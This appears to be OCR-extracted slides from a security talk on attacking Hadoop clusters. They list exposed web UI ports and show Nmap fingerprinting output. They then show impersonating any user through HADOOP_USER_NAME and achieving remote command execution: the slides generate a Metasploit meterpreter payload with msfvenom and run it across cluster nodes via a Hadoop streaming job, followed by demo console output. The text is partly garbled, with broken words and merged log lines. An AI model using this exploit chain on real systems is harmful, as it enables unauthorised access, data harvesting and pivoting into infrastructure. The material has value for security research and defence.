#### **Interesting third-party module services HTTP / 14000:** HTTPFS WebHDFS

**HTTP / 7180 (7183):** Cloudera Manager **HTTP / 8080:** Apache Ambari **HTTP / 6080:** Apache Ranger **HTTP / 8888:** Cloudera HUE **HTTP / 11000: Oozie Web Console** 

#### **NameNode**

**HTTP / 50070 (50470):**  HDFS NameNode WebUI

#### Hadoop Overview Datanodes Snapshot

**Startup Progress** 

### **Browse Directory**



### **DataNode HTTP/ 50075 (50475):**  HDFS DataNode WebUI



 $DE / 17$ 



**HTTP / 8042 (8044):**  YARN NodeManager WebUI



### **NameNode**

### **HTTP / 8088 (8090):**

YARN ResourceManager WebUI



### **All Applications**



#### **NameNode**

**HTTP / 19888 (19890):**  MapReduce v2 JobHistory Server WebUI



#### **NameNode**

**HTTP / 50030:**  MapReduce v1 JobTracker

### **Hadoop Map/Reduce Administration**

**State: RUNNING** Started: Fri Nov 20 14:14:20 CET 2015 Version: 2.6.0-cdh5.4.8, d93b087d75839b271edf190638669bfde9bdc796 Compiled: 2015-10-15T16:04Z by jenkins from Unknown Identifier: 201511201414

#### Cluster Summary (Heap Size is 1007.38 MB/1007.38 MB)



#### **Scheduling Information**

Filter (Jobid, Priority, User, Name)



Example: 'user:smith 3200' will filter by 'smith' only in the user field and '3200' in all fields

### **DataNode**

**HTTP / 50060:**  MapReduce v1 TaskTracker



#### Nmap has already some **fingerprinting scripts**

hadoop-datanode-info hadoop-jobtracker-info hadoop-namenode-info hadoop-secondarynamenode-info hadoop-tasktracker-info

**50070/tcp open** hadoop-namenode Apache Hadoop 6.1.26.cloudera.4

| hadoop-namenode-info:

```
Filesystem: /nn browsedfscontent.jsp
```
| Storage:

```
| Total Used (DFS) Used (Non DFS)
       Remaining
```

```
| 451.69 MB 54.57 MB 54.88 MB
      130 MB
```

```
Datanodes (Live):
```
Datanode: <host>:50075

Datanode: <host>:50075

**50090/tcp open** hadoop-secondary-namenode Apache Hadoop 2.6.0-cdh5.4.8, d93b087d75839b271edf190638669bfde9bdc796</td></tr>

| hadoop-secondary-namenode-info:

| Start: Fri Nov 20 14:14:20 CET 2015

| Version: 2.6.0-cdh5.4.8, d93b087d75839b271edf190638669bfde9bdc796</td></tr>

| Compiled: 2015-10-15T16:04Z by jenkins from Unknown</td></tr>

```
| Logs: /logs/
```
Namenode: <host>/<host IP>:8022

Last Checkpoint: Wed Dec 09 15:18:56 CET 2015 (1378 seconds ago)

Checkpoint Period: 3600 seconds

```
Checkpoint: Size 1000000
```
**50075/tcp open** hadoop-datanode Apache Hadoop 6.1.26.cloudera.4

| hadoop-datanode-info:

```
|_ Logs: /logs/
```
## / **01** Hadoop and its security model

How to pwn an Hadoop cluster

/ **02**

### / **03** Taking a step back

2. Surfing the datalake

### How to pwn an Hadoop cluster – Surfing the datalake



### How to pwn an Hadoop cluster – Surfing the datalake



Being able to have an **complete listing of the datalake resources** is crucial to attackers, in order to **harvest interesting data**

So we developed a tool, **HDFSBrowser,** doing that job through **multiple methods** and that can produce a convenient **CSV output**



### How to pwn an Hadoop cluster – Surfing the datalake

#### **What does a Big Data attacker want ?**

**DATA !**

**How would he like to access it ?**

**With the Hadoop client CLI !**

### **How can I specify an arbitrary desired username through CLI ?**

\$ export HADOOP USER NAME=<your desired user>



## / **01** Hadoop and its security model

/ **02**

How to pwn an Hadoop cluster 3. RCEing on nodes

/ **03** Taking a step back

Remember, Hadoop is a framework for **distributed processing…**

**…**it basically distributes task to **execute**

With **simple authentication** and without proper **network filtering** of exposed services, **one can freely execute commands on cluster nodes with MapReduce jobs**



**What if I don't want to go through the hassle of writing proper MapReduce Java code ?**

"**Hadoop streaming** is a utility that comes with the Hadoop distribution.

The utility allows you to create and run Map/Reduce jobs with **any executable or script** as the mapper and/or the reducer"



Being able to execute **bulk commands across the cluster** is crucial to attackers, in order to **harvest interesting data and pivot into the infrastructure**

Apart from executing single commands, using a **meterpreter** is possible and will offer **session handling and pivoting easiness M** metasploit

- 1. \$ msfvenom –a x86 –-platform linux –p linux/x86/meterpreter/bind\_tcp –f elf **–o msf.payload**
- 2. msf> use exploit/multi/handler ; set payload linux/x86/meterpreter/bind tcp ; **exploit**
- 3. \$ hadoop jar <path to hadoop streaming.jar>

-input /non empty file on HDFS -output /output directory on HDFS \ -mapper **"./msf.payload"** \ -reducer NONE \

#### **This uploads a local file to HDFS**

**-background**

**-file msf.payload** \

**This starts the job without waiting for its completion**



**Demo time**

|oot@kali:~# msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/bind tcp -f elf -o test.payload /opt/metasploit/rubv/lib/rubv/gems/2.1.0/gems/bundler-1.7.7/lib/bundler/runtime.rb:222: warning: Insect No encoder or badchars specified, outputting raw payload Payload size: 110 bytes Saved as: test.payload

"vot@kali:~/test/hadoop/hadoop-2.7.3/bin# /hadoop jar ./share/hadoop/tools/lib/hadoop-streaming-2.7.3.jar -Dhdp.version=2.4.0.0-169 -input /tmp/tutu -mapper "./test.payload" -reducer NONE -output /tmp/voloooooooiiii -file ~/test.pavload -background .2016-10-14 19:27:44,832 WARN [main] streaming.StreamJob (StreamJob.java:parseArgv(291)) - -file option is deprecated, please use generic option -files instead. Java HotSpot(TM) Client VM warning: You have loaded library /root/test/hadoop/hadoop-2.7.3/lib/native/libhadoop.so.1.0.0 which might have disabled stack quard. The VM will try to fix the stack guard now. It's highly recommended that you fix the library with 'execstack -c <libfile>', or link it with '-z noexecstack'. 2016-10-14 19:27:44,997 WARN [main] util.NativeCodeLoader (NativeCodeLoader.java:<clinit>(62)) - Unable to load native-hadoop library for your platform... using builtin-java classes where applicable packageJobJar: [/root/test.payload, /tmp/hadoop-unjar822664324975373345/] [] /tmp/streamjob2261344418545653981.jar tmpDir=null 2016-10-14 19:27:46,373 INFO [main] impl.TimelineClientImpl (TimelineClientImpl.java:serviceInit(297)) - Timeline service address: http://sandbox.hortonworks.com:8188/ws/v1/t imeline/ 2.52.28950.2.10.179.119.27:46,382 INFO [main] client.RMProxy (RMProxy.java:createRMProxy(98)) - Connecting to ResourceManager at sandbox.hortonworks.com/10.110.2.52:8050 2016-10-14 19:27:46,668 INFO [main] impl.TimelineClientImpl (TimelineClientImpl.java:serviceInit(297)) - Timeline service address: http://sandbox.hortonworks.com:8188/ws/v1/t imeline/ 2058:22.2.011.19127:46,669 INFO [main] client.RMProxy (RMProxy.java:createRMProxy(98)) - Connecting to ResourceManager at sandbox.hortonworks.com/10.110.2.52:8050 2016-10-14 19:27:47,223 INFO [main] mapred.FileInputFormat (FileInputFormat.java:listStatus(249)) - Total input paths to process : 1 2016-10-14 19:27:47,327 INFO [main] mapreduce.JobSubmitter (JobSubmitter.java:submitJobInternal(198)) - number of splits:2 2016-10-14 19:27:47,468 INFO [main] mapreduce.JobSubmitter (JobSubmitter.java:printTokens(287)) - Submitting tokens for job: job\_1468852284427\_0023 2016-10-14 19:27:47,763 INFO [main] impl.YarnClientImpl (YarnClientImpl.java:submitApplication(273)) - Submitted application application 1468852284427 0023 [main] mapreduce.Job (Job.java:submit(1294)) - The url to track the job: http://sandbox.hortonworks.com:8088/proxy/application 1468852284427 0023 2016-10-14 19:27:47,823 INFO 2016-10-14 19:27:47,824 INFO [main] streaming.StreamJob (StreamJob.java:submitAndMonitorJob(1017)) - Job is running in background. 2016-10-14 19:27:47,825 INFO [main] streaming.StreamJob (StreamJob.java:submitAndMonitorJob(1022)) - Output directory: /tmp/yoloooooooiiii



#### **Limitations**

Due to the **distributed nature** of a MapReduce job, it is **not possible to specify on which node you want to execute your payload**

### **Prerequisites**

